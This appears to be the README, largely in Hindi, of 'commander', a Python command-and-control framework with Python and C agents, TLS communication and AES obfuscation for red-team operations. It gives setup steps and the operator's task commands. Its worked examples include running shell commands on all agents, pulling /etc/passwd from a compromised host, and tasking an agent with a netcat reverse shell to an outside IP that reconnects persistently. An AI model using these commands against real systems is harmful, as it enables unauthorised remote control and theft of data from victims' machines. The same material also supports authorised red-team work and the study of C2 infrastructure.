 voukatas/commander
पायथन-आधारित कमांड और कंट्रोल फ्रेमवर्क जिसमें एन्क्रिप्टेड TLS संचार, एकाधिक एजेंट सपोर्ट (Python/C), इंटरैक्टिव सत्र, फ़ाइल स्थानांतरण, और रेड टीम संचालन के लिए AES ऑब्सफस्केशन शामिल हैं।

कमांडर एक कमांड और कंट्रोल फ्रेमवर्क (C2) है जो Python, Flask और SQLite में लिखा गया है। यह Python और C में लिखे दो एजेंटों के साथ आता है।
निरंतर विकास के अंतर्गत
स्क्रिप्ट-किडी के अनुकूल नहीं
Python >= 3.6 चलाने के लिए आवश्यक है और निम्नलिखित निर्भरताएँ
Linux for the admin.py and c2_server.py. (Untested for windows)
apt install libcurl4-openssl-dev libb64-dev
apt install openssl
pip3 install -r requirements.txt
पहले आवश्यक प्रमाणपत्र और कुंजियाँ बनाएँ
# if you want to secure your key with a passphrase exclude the -nodes
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
एक स्थानीय sqlite db फ़ाइल बनाने के लिए पहले admin.py मॉड्यूल शुरू करें
python3 admin.py
सर्वर चलाकर जारी रखें
python3 c2_server.py
और अंत में एजेंट। पायथन एजेंट के मामले में आप इसे बस चला सकते हैं लेकिन C एजेंट के मामले में आपको पहले इसे कंपाइल करना होगा।
# python agent
python3 agent.py

# C agent
gcc agent.c -o agent -lcurl -lb64
./agent
डिफ़ॉल्ट रूप से दोनों एजेंट और सर्वर TLS और base64 पर चल रहे हैं। संचार बिंदु 127.0.0.1:5000 पर सेट है और यदि किसी भिन्न बिंदु की आवश्यकता हो तो इसे एजेंट स्रोत फ़ाइलों में बदला जाना चाहिए।
ऑपरेटर/प्रशासक के रूप में आप अपने एजेंटों को नियंत्रित करने के लिए निम्नलिखित कमांड का उपयोग कर सकते हैं
Commands:

  task add arg c2-commands
    Add a task to an agent, to a group or on all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
    c2-commands: possible values are c2-register c2-shell c2-sleep c2-quit
      c2-register: Triggers the agent to register again.
      c2-shell cmd: It takes an shell command for the agent to execute. eg. c2-shell whoami
         cmd: The command to execute.
      c2-sleep: Configure the interval that an agent will check for tasks.
      c2-session port: Instructs the agent to open a shell session with the server to this port.
         port: The port to connect to. If it is not provided it defaults to 5555.
      c2-quit: Forces an agent to quit.

  task delete arg
    Delete a task from an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show agent arg
    Displays info for all the availiable agents or for specific agent.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show task arg
    Displays the task of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show result arg
    Displays the history/result of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  find active agents
    Drops the database so that the active agents will be registered again.

  exit
    Bye Bye!


Sessions:

  sessions server arg [port]
    Controls a session handler.
    arg: can have the following values: 'start' , 'stop' 'status'
    port: port is optional for the start arg and if it is not provided it defaults to 5555. This argument defines the port of the sessions server
  sessions select arg
    Select in which session to attach.
    arg: the index from the 'sessions list' result
  sessions close arg
    Close a session.
    arg: the index from the 'sessions list' result
  sessions list
    Displays the availiable sessions
  local-ls directory
    Lists on your host the files on the selected directory
  download 'file'
    Downloads the 'file' locally on the current directory
  upload 'file'
    Uploads a file in the directory where the agent currently is
'find active agents' कमांड पर विशेष ध्यान दिया जाना चाहिए। यह कमांड सभी तालिकाओं को हटा देता है और उन्हें फिर से बनाता है। यह डरावना लग सकता है लेकिन ऐसा नहीं है, कम से कम मुझे तो ऐसा लगता है :P
इस कार्यक्षमता के पीछे विचार यह है कि c2 सर्वर किसी एजेंट से पुनः पंजीकरण करने का अनुरोध कर सकता है यदि वह उसे पहचानता नहीं है। इसलिए, चूँकि हम डीबी को अप्रयुक्त पुरानी प्रविष्टियों से साफ़ करना चाहते हैं और साथ ही सभी वर्तमान में सक्रिय होस्टों को खोजना चाहते हैं, हम तालिकाओं को हटा सकते हैं और c2 सर्वर के पुनः पंजीकरण तंत्र को ट्रिगर कर सकते हैं। पुनः पंजीकरण तंत्र के लिए नीचे देखें।


नीचे आप एक सामान्य प्रवाह आरेख पा सकते हैं

ऐसे मामले में जहां वातावरण में कोई बड़ी विफलता होती है जैसे कि दूषित डेटाबेस या कोई अन्य गंभीर विफलता, पुनः पंजीकरण तंत्र सक्षम हो जाता है ताकि हम अपने एजेंटों के साथ अपना कनेक्शन न खोएं।
अधिक विशेष रूप से, यदि हम डेटाबेस खो देते हैं तो हमारे पास प्राप्त होने वाले uuids के बारे में कोई जानकारी नहीं होगी, इस प्रकार हम उन पर कार्य सेट नहीं कर सकते आदि... इसलिए, एजेंट अपने कार्यों को पुनः प्राप्त करने का प्रयास करते रहेंगे और चूँकि हम उन्हें पहचान नहीं पाते, हम उन्हें फिर से पंजीकरण करने के लिए कहेंगे ताकि हम उन्हें अपने डेटाबेस में सम्मिलित कर सकें और उन्हें फिर से नियंत्रित कर सकें।
नीचे इस मामले का प्रवाह आरेख है।

अपना वातावरण सेटअप करने के लिए पहले admin.py शुरू करें, फिर c2_server.py और एजेंट चलाएँ। बाद में आप उपलब्ध एजेंटों की जाँच कर सकते हैं।
# show all availiable agents
show agent all
सभी एजेंटों को "id" कमांड चलाने का निर्देश देने के लिए आप इसे इस प्रकार कर सकते हैं:
# for all agents
task add all c2-shell id

# check the results of the "id"
show result all
किसी विशिष्ट एजेंट के लिए निष्पादित कार्यों का इतिहास/पिछले परिणाम जाँचने के लिए इसे इस प्रकार करें:
# check the results of a specific agent
show result 85913eb1245d40eb96cf53eaf0b1e241
आप एजेंटों के कार्यों की जाँच करने के अंतराल को 30 सेकंड में इस प्रकार बदल सकते हैं:
# to set it for all agents
task add all c2-sleep 30
अपने एक या अधिक एजेंटों के साथ सत्र खोलने के लिए निम्नलिखित करें।
# find the agent/uuid
show agent all

# enable the server to accept connections
sessions server start 5555

# add a task for a session to your prefered agent
task add your_prefered_agent_uuid_here c2-session 5555

# display a list of available connections
sessions list

# select to attach to one of the sessions, lets select 0
sessions select 0

# run a command
id

# download the passwd file locally
download /etc/passwd

# list your files locally to check that passwd was created
local-ls

# upload a file (test.txt) in the directory where the agent is
upload test.txt

# return to the main cli
go back

# check if the server is running
sessions server status

# stop the sessions server
sessions server stop
यदि किसी कारण से आप netcat या metasploit जैसा कोई बाहरी सत्र चलाना चाहते हैं तो निम्नलिखित करें।
# show all availiable agents
show agent all

# first open a netcat on your machine
nc -vnlp 4444

# add a task to open a reverse shell for a specific agent
task add 85913eb1245d40eb96cf53eaf0b1e241 c2-shell nc -e /bin/sh 192.168.1.3 4444
इस तरह आपके पास एक 'डाई हार्ड' शेल होगा जो डिस्कनेक्ट होने पर भी तुरंत वापस आ जाएगा। केवल इंटरैक्टिव कमांड ही इसे स्थायी रूप से मार देंगे।
पायथन एजेंट बेसिक AES ECB एन्क्रिप्शन और base64 एन्कोडिंग का उपयोग करके अस्पष्टीकरण प्रदान करता है
